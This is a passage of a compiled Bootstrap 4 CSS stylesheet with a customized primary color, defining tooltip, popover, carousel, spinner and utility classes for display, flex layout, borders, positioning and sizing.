    .modal-lg,
    .modal-xl {
        max-width: 800px; } }

@media (min-width: 1200px) {
    .modal-xl {
        max-width: 1140px; } }

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: 0.875rem;
    word-wrap: break-word;
    opacity: 0; }
.tooltip.show {
    opacity: 0.9; }
.tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
.tooltip .arrow::before {
    position: absolute;
    content: "";
    border-color: transparent;
    border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
    padding: 0.4rem 0; }
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
    top: 0;
    border-width: 0.4rem 0.4rem 0;
    border-top-color: #000; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
    padding: 0 0.4rem; }
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
    right: 0;
    border-width: 0.4rem 0.4rem 0.4rem 0;
    border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
    padding: 0.4rem 0; }
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
    bottom: 0;
    border-width: 0 0.4rem 0.4rem;
    border-bottom-color: #000; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
    padding: 0 0.4rem; }
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
    left: 0;
    border-width: 0.4rem 0 0.4rem 0.4rem;
    border-left-color: #000; }

.tooltip-inner {
    max-width: 200px;
    padding: 0.25rem 0.5rem;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 0.25rem; }

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: 0.875rem;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem; }
.popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.3rem; }
.popover .arrow::before, .popover .arrow::after {
    position: absolute;
    display: block;
    content: "";
    border-color: transparent;
    border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
    margin-bottom: 0.5rem; }
.bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc(-0.5rem - 1px); }
.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
    bottom: 0;
    border-width: 0.5rem 0.5rem 0;
    border-top-color: rgba(0, 0, 0, 0.25); }
.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
    bottom: 1px;
    border-width: 0.5rem 0.5rem 0;
    border-top-color: #fff; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
    margin-left: 0.5rem; }
.bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0; }
.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
    left: 0;
    border-width: 0.5rem 0.5rem 0.5rem 0;
    border-right-color: rgba(0, 0, 0, 0.25); }
.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
    left: 1px;
    border-width: 0.5rem 0.5rem 0.5rem 0;
    border-right-color: #fff; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
    margin-top: 0.5rem; }
.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc(-0.5rem - 1px); }
.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
    top: 0;
    border-width: 0 0.5rem 0.5rem 0.5rem;
    border-bottom-color: rgba(0, 0, 0, 0.25); }
.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
    top: 1px;
    border-width: 0 0.5rem 0.5rem 0.5rem;
    border-bottom-color: #fff; }
.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
    margin-right: 0.5rem; }
.bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0; }
.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
    right: 0;
    border-width: 0.5rem 0 0.5rem 0.5rem;
    border-left-color: rgba(0, 0, 0, 0.25); }
.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
    right: 1px;
    border-width: 0.5rem 0 0.5rem 0.5rem;
    border-left-color: #fff; }

.popover-header {
    padding: 0.5rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-left-radius: calc(0.3rem - 1px);
    border-top-right-radius: calc(0.3rem - 1px); }
.popover-header:empty {
    display: none; }

.popover-body {
    padding: 0.5rem 0.75rem;
    color: #212529; }

.carousel {
    position: relative; }

.carousel.pointer-event {
    touch-action: pan-y; }

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden; }
.carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
    position: relative;
    display: none;
    float: left;
    width: 100%;
    margin-right: -100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: transform 0.6s ease-in-out; }
@media (prefers-reduced-motion: reduce) {
    .carousel-item {
        transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
    display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
    transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
    transform: translateX(-100%); }

.carousel-fade .carousel-item {
    opacity: 0;
    transition-property: opacity;
    transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
    z-index: 1;
    opacity: 1; }

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
    z-index: 0;
    opacity: 0;
    transition: opacity 0s 0.6s; }
@media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
        transition: none; } }

.carousel-control-prev,
.carousel-control-next {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: 0.5;
    transition: opacity 0.15s ease; }
@media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
        transition: none; } }
.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
    left: 0; }

.carousel-control-next {
    right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 15;
    display: flex;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none; }
.carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity 0.6s ease; }
@media (prefers-reduced-motion: reduce) {
    .carousel-indicators li {
        transition: none; } }
.carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center; }

@-webkit-keyframes spinner-border {
    to {
        transform: rotate(360deg); } }

@keyframes spinner-border {
    to {
        transform: rotate(360deg); } }

.spinner-border {
    display: inline-block;
    width: 2rem;
    height: 2rem;
    vertical-align: text-bottom;
    border: 0.25em solid currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    -webkit-animation: spinner-border .75s linear infinite;
    animation: spinner-border .75s linear infinite; }

.spinner-border-sm {
    width: 1rem;
    height: 1rem;
    border-width: 0.2em; }

@-webkit-keyframes spinner-grow {
    0% {
        transform: scale(0); }
    50% {
        opacity: 1; } }

@keyframes spinner-grow {
    0% {
        transform: scale(0); }
    50% {
        opacity: 1; } }

.spinner-grow {
    display: inline-block;
    width: 2rem;
    height: 2rem;
    vertical-align: text-bottom;
    background-color: currentColor;
    border-radius: 50%;
    opacity: 0;
    -webkit-animation: spinner-grow .75s linear infinite;
    animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm {
    width: 1rem;
    height: 1rem; }

.align-baseline {
    vertical-align: baseline !important; }

.align-top {
    vertical-align: top !important; }

.align-middle {
    vertical-align: middle !important; }

.align-bottom {
    vertical-align: bottom !important; }

.align-text-bottom {
    vertical-align: text-bottom !important; }

.align-text-top {
    vertical-align: text-top !important; }

.bg-primary {
    background-color: #5a67d8 !important; }

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
    background-color: #3141ce !important; }

.bg-secondary {
    background-color: #6c757d !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
    background-color: #545b62 !important; }

.bg-success {
    background-color: #28a745 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
    background-color: #1e7e34 !important; }

.bg-info {
    background-color: #17a2b8 !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
    background-color: #117a8b !important; }

.bg-warning {
    background-color: #ffc107 !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
    background-color: #d39e00 !important; }

.bg-danger {
    background-color: #dc3545 !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
    background-color: #bd2130 !important; }

.bg-light {
    background-color: #f8f9fa !important; }

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
    background-color: #dae0e5 !important; }

.bg-dark {
    background-color: #343a40 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
    background-color: #1d2124 !important; }

.bg-white {
    background-color: #fff !important; }

.bg-transparent {
    background-color: transparent !important; }

.border {
    border: 1px solid #dee2e6 !important; }

.border-top {
    border-top: 1px solid #dee2e6 !important; }

.border-right {
    border-right: 1px solid #dee2e6 !important; }

.border-bottom {
    border-bottom: 1px solid #dee2e6 !important; }

.border-left {
    border-left: 1px solid #dee2e6 !important; }

.border-0 {
    border: 0 !important; }

.border-top-0 {
    border-top: 0 !important; }

.border-right-0 {
    border-right: 0 !important; }

.border-bottom-0 {
    border-bottom: 0 !important; }

.border-left-0 {
    border-left: 0 !important; }

.border-primary {
    border-color: #5a67d8 !important; }

.border-secondary {
    border-color: #6c757d !important; }

.border-success {
    border-color: #28a745 !important; }

.border-info {
    border-color: #17a2b8 !important; }

.border-warning {
    border-color: #ffc107 !important; }

.border-danger {
    border-color: #dc3545 !important; }

.border-light {
    border-color: #f8f9fa !important; }

.border-dark {
    border-color: #343a40 !important; }

.border-white {
    border-color: #fff !important; }

.rounded-sm {
    border-radius: 0.2rem !important; }

.rounded {
    border-radius: 0.25rem !important; }

.rounded-top {
    border-top-left-radius: 0.25rem !important;
    border-top-right-radius: 0.25rem !important; }

.rounded-right {
    border-top-right-radius: 0.25rem !important;
    border-bottom-right-radius: 0.25rem !important; }

.rounded-bottom {
    border-bottom-right-radius: 0.25rem !important;
    border-bottom-left-radius: 0.25rem !important; }

.rounded-left {
    border-top-left-radius: 0.25rem !important;
    border-bottom-left-radius: 0.25rem !important; }

.rounded-lg {
    border-radius: 0.3rem !important; }

.rounded-circle {
    border-radius: 50% !important; }

.rounded-pill {
    border-radius: 50rem !important; }

.rounded-0 {
    border-radius: 0 !important; }

.clearfix::after {
    display: block;
    clear: both;
    content: ""; }

.d-none {
    display: none !important; }

.d-inline {
    display: inline !important; }

.d-inline-block {
    display: inline-block !important; }

.d-block {
    display: block !important; }

.d-table {
    display: table !important; }

.d-table-row {
    display: table-row !important; }

.d-table-cell {
    display: table-cell !important; }

.d-flex {
    display: flex !important; }

.d-inline-flex {
    display: inline-flex !important; }

@media (min-width: 576px) {
    .d-sm-none {
        display: none !important; }
    .d-sm-inline {
        display: inline !important; }
    .d-sm-inline-block {
        display: inline-block !important; }
    .d-sm-block {
        display: block !important; }
    .d-sm-table {
        display: table !important; }
    .d-sm-table-row {
        display: table-row !important; }
    .d-sm-table-cell {
        display: table-cell !important; }
    .d-sm-flex {
        display: flex !important; }
    .d-sm-inline-flex {
        display: inline-flex !important; } }

@media (min-width: 768px) {
    .d-md-none {
        display: none !important; }
    .d-md-inline {
        display: inline !important; }
    .d-md-inline-block {
        display: inline-block !important; }
    .d-md-block {
        display: block !important; }
    .d-md-table {
        display: table !important; }
    .d-md-table-row {
        display: table-row !important; }
    .d-md-table-cell {
        display: table-cell !important; }
    .d-md-flex {
        display: flex !important; }
    .d-md-inline-flex {
        display: inline-flex !important; } }

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important; }
    .d-lg-inline {
        display: inline !important; }
    .d-lg-inline-block {
        display: inline-block !important; }
    .d-lg-block {
        display: block !important; }
    .d-lg-table {
        display: table !important; }
    .d-lg-table-row {
        display: table-row !important; }
    .d-lg-table-cell {
        display: table-cell !important; }
    .d-lg-flex {
        display: flex !important; }
    .d-lg-inline-flex {
        display: inline-flex !important; } }

@media (min-width: 1200px) {
    .d-xl-none {
        display: none !important; }
    .d-xl-inline {
        display: inline !important; }
    .d-xl-inline-block {
        display: inline-block !important; }
    .d-xl-block {
        display: block !important; }
    .d-xl-table {
        display: table !important; }
    .d-xl-table-row {
        display: table-row !important; }
    .d-xl-table-cell {
        display: table-cell !important; }
    .d-xl-flex {
        display: flex !important; }
    .d-xl-inline-flex {
        display: inline-flex !important; } }

@media print {
    .d-print-none {
        display: none !important; }
    .d-print-inline {
        display: inline !important; }
    .d-print-inline-block {
        display: inline-block !important; }
    .d-print-block {
        display: block !important; }
    .d-print-table {
        display: table !important; }
    .d-print-table-row {
        display: table-row !important; }
    .d-print-table-cell {
        display: table-cell !important; }
    .d-print-flex {
        display: flex !important; }
    .d-print-inline-flex {
        display: inline-flex !important; } }

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden; }
.embed-responsive::before {
    display: block;
    content: ""; }
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before {
    padding-top: 42.85714%; }

.embed-responsive-16by9::before {
    padding-top: 56.25%; }

.embed-responsive-4by3::before {
    padding-top: 75%; }

.embed-responsive-1by1::before {
    padding-top: 100%; }

.embed-responsive-21by9::before {
    padding-top: 42.85714%; }

.embed-responsive-16by9::before {
    padding-top: 56.25%; }

.embed-responsive-4by3::before {
    padding-top: 75%; }

.embed-responsive-1by1::before {
    padding-top: 100%; }

.flex-row {
    flex-direction: row !important; }

.flex-column {
    flex-direction: column !important; }

.flex-row-reverse {
    flex-direction: row-reverse !important; }

.flex-column-reverse {
    flex-direction: column-reverse !important; }

.flex-wrap {
    flex-wrap: wrap !important; }

.flex-nowrap {
    flex-wrap: nowrap !important; }

.flex-wrap-reverse {
    flex-wrap: wrap-reverse !important; }

.flex-fill {
    flex: 1 1 auto !important; }

.flex-grow-0 {
    flex-grow: 0 !important; }

.flex-grow-1 {
    flex-grow: 1 !important; }

.flex-shrink-0 {
    flex-shrink: 0 !important; }

.flex-shrink-1 {
    flex-shrink: 1 !important; }

.justify-content-start {
    justify-content: flex-start !important; }

.justify-content-end {
    justify-content: flex-end !important; }

.justify-content-center {
    justify-content: center !important; }

.justify-content-between {
    justify-content: space-between !important; }

.justify-content-around {
    justify-content: space-around !important; }

.align-items-start {
    align-items: flex-start !important; }

.align-items-end {
    align-items: flex-end !important; }

.align-items-center {
    align-items: center !important; }

.align-items-baseline {
    align-items: baseline !important; }

.align-items-stretch {
    align-items: stretch !important; }

.align-content-start {
    align-content: flex-start !important; }

.align-content-end {
    align-content: flex-end !important; }

.align-content-center {
    align-content: center !important; }

.align-content-between {
    align-content: space-between !important; }

.align-content-around {
    align-content: space-around !important; }

.align-content-stretch {
    align-content: stretch !important; }

.align-self-auto {
    align-self: auto !important; }

.align-self-start {
    align-self: flex-start !important; }

.align-self-end {
    align-self: flex-end !important; }

.align-self-center {
    align-self: center !important; }

.align-self-baseline {
    align-self: baseline !important; }

.align-self-stretch {
    align-self: stretch !important; }

@media (min-width: 576px) {
    .flex-sm-row {
        flex-direction: row !important; }
    .flex-sm-column {
        flex-direction: column !important; }
    .flex-sm-row-reverse {
        flex-direction: row-reverse !important; }
    .flex-sm-column-reverse {
        flex-direction: column-reverse !important; }
    .flex-sm-wrap {
        flex-wrap: wrap !important; }
    .flex-sm-nowrap {
        flex-wrap: nowrap !important; }
    .flex-sm-wrap-reverse {
        flex-wrap: wrap-reverse !important; }
    .flex-sm-fill {
        flex: 1 1 auto !important; }
    .flex-sm-grow-0 {
        flex-grow: 0 !important; }
    .flex-sm-grow-1 {
        flex-grow: 1 !important; }
    .flex-sm-shrink-0 {
        flex-shrink: 0 !important; }
    .flex-sm-shrink-1 {
        flex-shrink: 1 !important; }
    .justify-content-sm-start {
        justify-content: flex-start !important; }
    .justify-content-sm-end {
        justify-content: flex-end !important; }
    .justify-content-sm-center {
        justify-content: center !important; }
    .justify-content-sm-between {
        justify-content: space-between !important; }
    .justify-content-sm-around {
        justify-content: space-around !important; }
    .align-items-sm-start {
        align-items: flex-start !important; }
    .align-items-sm-end {
        align-items: flex-end !important; }
    .align-items-sm-center {
        align-items: center !important; }
    .align-items-sm-baseline {
        align-items: baseline !important; }
    .align-items-sm-stretch {
        align-items: stretch !important; }
    .align-content-sm-start {
        align-content: flex-start !important; }
    .align-content-sm-end {
        align-content: flex-end !important; }
    .align-content-sm-center {
        align-content: center !important; }
    .align-content-sm-between {
        align-content: space-between !important; }
    .align-content-sm-around {
        align-content: space-around !important; }
    .align-content-sm-stretch {
        align-content: stretch !important; }
    .align-self-sm-auto {
        align-self: auto !important; }
    .align-self-sm-start {
        align-self: flex-start !important; }
    .align-self-sm-end {
        align-self: flex-end !important; }
    .align-self-sm-center {
        align-self: center !important; }
    .align-self-sm-baseline {
        align-self: baseline !important; }
    .align-self-sm-stretch {
        align-self: stretch !important; } }

@media (min-width: 768px) {
    .flex-md-row {
        flex-direction: row !important; }
    .flex-md-column {
        flex-direction: column !important; }
    .flex-md-row-reverse {
        flex-direction: row-reverse !important; }
    .flex-md-column-reverse {
        flex-direction: column-reverse !important; }
    .flex-md-wrap {
        flex-wrap: wrap !important; }
    .flex-md-nowrap {
        flex-wrap: nowrap !important; }
    .flex-md-wrap-reverse {
        flex-wrap: wrap-reverse !important; }
    .flex-md-fill {
        flex: 1 1 auto !important; }
    .flex-md-grow-0 {
        flex-grow: 0 !important; }
    .flex-md-grow-1 {
        flex-grow: 1 !important; }
    .flex-md-shrink-0 {
        flex-shrink: 0 !important; }
    .flex-md-shrink-1 {
        flex-shrink: 1 !important; }
    .justify-content-md-start {
        justify-content: flex-start !important; }
    .justify-content-md-end {
        justify-content: flex-end !important; }
    .justify-content-md-center {
        justify-content: center !important; }
    .justify-content-md-between {
        justify-content: space-between !important; }
    .justify-content-md-around {
        justify-content: space-around !important; }
    .align-items-md-start {
        align-items: flex-start !important; }
    .align-items-md-end {
        align-items: flex-end !important; }
    .align-items-md-center {
        align-items: center !important; }
    .align-items-md-baseline {
        align-items: baseline !important; }
    .align-items-md-stretch {
        align-items: stretch !important; }
    .align-content-md-start {
        align-content: flex-start !important; }
    .align-content-md-end {
        align-content: flex-end !important; }
    .align-content-md-center {
        align-content: center !important; }
    .align-content-md-between {
        align-content: space-between !important; }
    .align-content-md-around {
        align-content: space-around !important; }
    .align-content-md-stretch {
        align-content: stretch !important; }
    .align-self-md-auto {
        align-self: auto !important; }
    .align-self-md-start {
        align-self: flex-start !important; }
    .align-self-md-end {
        align-self: flex-end !important; }
    .align-self-md-center {
        align-self: center !important; }
    .align-self-md-baseline {
        align-self: baseline !important; }
    .align-self-md-stretch {
        align-self: stretch !important; } }

@media (min-width: 992px) {
    .flex-lg-row {
        flex-direction: row !important; }
    .flex-lg-column {
        flex-direction: column !important; }
    .flex-lg-row-reverse {
        flex-direction: row-reverse !important; }
    .flex-lg-column-reverse {
        flex-direction: column-reverse !important; }
    .flex-lg-wrap {
        flex-wrap: wrap !important; }
    .flex-lg-nowrap {
        flex-wrap: nowrap !important; }
    .flex-lg-wrap-reverse {
        flex-wrap: wrap-reverse !important; }
    .flex-lg-fill {
        flex: 1 1 auto !important; }
    .flex-lg-grow-0 {
        flex-grow: 0 !important; }
    .flex-lg-grow-1 {
        flex-grow: 1 !important; }
    .flex-lg-shrink-0 {
        flex-shrink: 0 !important; }
    .flex-lg-shrink-1 {
        flex-shrink: 1 !important; }
    .justify-content-lg-start {
        justify-content: flex-start !important; }
    .justify-content-lg-end {
        justify-content: flex-end !important; }
    .justify-content-lg-center {
        justify-content: center !important; }
    .justify-content-lg-between {
        justify-content: space-between !important; }
    .justify-content-lg-around {
        justify-content: space-around !important; }
    .align-items-lg-start {
        align-items: flex-start !important; }
    .align-items-lg-end {
        align-items: flex-end !important; }
    .align-items-lg-center {
        align-items: center !important; }
    .align-items-lg-baseline {
        align-items: baseline !important; }
    .align-items-lg-stretch {
        align-items: stretch !important; }
    .align-content-lg-start {
        align-content: flex-start !important; }
    .align-content-lg-end {
        align-content: flex-end !important; }
    .align-content-lg-center {
        align-content: center !important; }
    .align-content-lg-between {
        align-content: space-between !important; }
    .align-content-lg-around {
        align-content: space-around !important; }
    .align-content-lg-stretch {
        align-content: stretch !important; }
    .align-self-lg-auto {
        align-self: auto !important; }
    .align-self-lg-start {
        align-self: flex-start !important; }
    .align-self-lg-end {
        align-self: flex-end !important; }
    .align-self-lg-center {
        align-self: center !important; }
    .align-self-lg-baseline {
        align-self: baseline !important; }
    .align-self-lg-stretch {
        align-self: stretch !important; } }

@media (min-width: 1200px) {
    .flex-xl-row {
        flex-direction: row !important; }
    .flex-xl-column {
        flex-direction: column !important; }
    .flex-xl-row-reverse {
        flex-direction: row-reverse !important; }
    .flex-xl-column-reverse {
        flex-direction: column-reverse !important; }
    .flex-xl-wrap {
        flex-wrap: wrap !important; }
    .flex-xl-nowrap {
        flex-wrap: nowrap !important; }
    .flex-xl-wrap-reverse {
        flex-wrap: wrap-reverse !important; }
    .flex-xl-fill {
        flex: 1 1 auto !important; }
    .flex-xl-grow-0 {
        flex-grow: 0 !important; }
    .flex-xl-grow-1 {
        flex-grow: 1 !important; }
    .flex-xl-shrink-0 {
        flex-shrink: 0 !important; }
    .flex-xl-shrink-1 {
        flex-shrink: 1 !important; }
    .justify-content-xl-start {
        justify-content: flex-start !important; }
    .justify-content-xl-end {
        justify-content: flex-end !important; }
    .justify-content-xl-center {
        justify-content: center !important; }
    .justify-content-xl-between {
        justify-content: space-between !important; }
    .justify-content-xl-around {
        justify-content: space-around !important; }
    .align-items-xl-start {
        align-items: flex-start !important; }
    .align-items-xl-end {
        align-items: flex-end !important; }
    .align-items-xl-center {
        align-items: center !important; }
    .align-items-xl-baseline {
        align-items: baseline !important; }
    .align-items-xl-stretch {
        align-items: stretch !important; }
    .align-content-xl-start {
        align-content: flex-start !important; }
    .align-content-xl-end {
        align-content: flex-end !important; }
    .align-content-xl-center {
        align-content: center !important; }
    .align-content-xl-between {
        align-content: space-between !important; }
    .align-content-xl-around {
        align-content: space-around !important; }
    .align-content-xl-stretch {
        align-content: stretch !important; }
    .align-self-xl-auto {
        align-self: auto !important; }
    .align-self-xl-start {
        align-self: flex-start !important; }
    .align-self-xl-end {
        align-self: flex-end !important; }
    .align-self-xl-center {
        align-self: center !important; }
    .align-self-xl-baseline {
        align-self: baseline !important; }
    .align-self-xl-stretch {
        align-self: stretch !important; } }

.float-left {
    float: left !important; }

.float-right {
    float: right !important; }

.float-none {
    float: none !important; }

@media (min-width: 576px) {
    .float-sm-left {
        float: left !important; }
    .float-sm-right {
        float: right !important; }
    .float-sm-none {
        float: none !important; } }

@media (min-width: 768px) {
    .float-md-left {
        float: left !important; }
    .float-md-right {
        float: right !important; }
    .float-md-none {
        float: none !important; } }

@media (min-width: 992px) {
    .float-lg-left {
        float: left !important; }
    .float-lg-right {
        float: right !important; }
    .float-lg-none {
        float: none !important; } }

@media (min-width: 1200px) {
    .float-xl-left {
        float: left !important; }
    .float-xl-right {
        float: right !important; }
    .float-xl-none {
        float: none !important; } }

.overflow-auto {
    overflow: auto !important; }

.overflow-hidden {
    overflow: hidden !important; }

.position-static {
    position: static !important; }

.position-relative {
    position: relative !important; }

.position-absolute {
    position: absolute !important; }

.position-fixed {
    position: fixed !important; }

.position-sticky {
    position: -webkit-sticky !important;
    position: sticky !important; }

.fixed-top {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1030; }

.fixed-bottom {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030; }

@supports ((position: -webkit-sticky) or (position: sticky)) {
    .sticky-top {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020; } }

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal; }

.shadow-sm {
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow {
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-lg {
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none {
    box-shadow: none !important; }

.w-25 {
    width: 25% !important; }

.w-50 {
    width: 50% !important; }

.w-75 {
    width: 75% !important; }

.w-100 {
    width: 100% !important; }

.w-auto {
    width: auto !important; }

.h-25 {
    height: 25% !important; }

.h-50 {
    height: 50% !important; }

.h-75 {
    height: 75% !important; }

.h-100 {
    height: 100% !important; }

.h-auto {
    height: auto !important; }

.mw-100 {
    max-width: 100% !important; }

.mh-100 {
    max-height: 100% !important; }

.min-vw-100 {
    min-width: 100vw !important; }

.min-vh-100 {
    min-height: 100vh !important; }

.vw-100 {
    width: 100vw !important; }

.vh-100 {
    height: 100vh !important; }

.stretched-link::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    pointer-events: auto;
    content: "";
    background-color: rgba(0, 0, 0, 0); }

